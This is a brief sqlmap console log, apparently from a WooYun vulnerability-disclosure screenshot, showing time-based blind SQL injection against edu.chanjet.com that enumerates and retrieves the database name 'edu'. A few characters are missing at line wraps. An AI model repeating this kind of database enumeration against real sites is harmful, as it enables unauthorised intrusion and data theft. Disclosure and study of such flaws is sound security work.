 [14:47:47] [INFO] fetching number of databases
[14:47:47] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[14:47:47] [INFO] retrieved:
[14:48:03] [INFO] retrieved:
[14:48:03] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:48:52] [ERROR] unable to retrieve the number of databases
[14:48:52] [INFO] falling back to current database
[14:48:52] [INFO] fetching current database
[14:48:58] [INFO] retrieved: edu
available databases [1]:
[*] edu
[14:48:58] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\edu.chanjet.com'
[*] shutting down at 14:48:58
D:\Program Files\sqlmap>
www.wooyun.org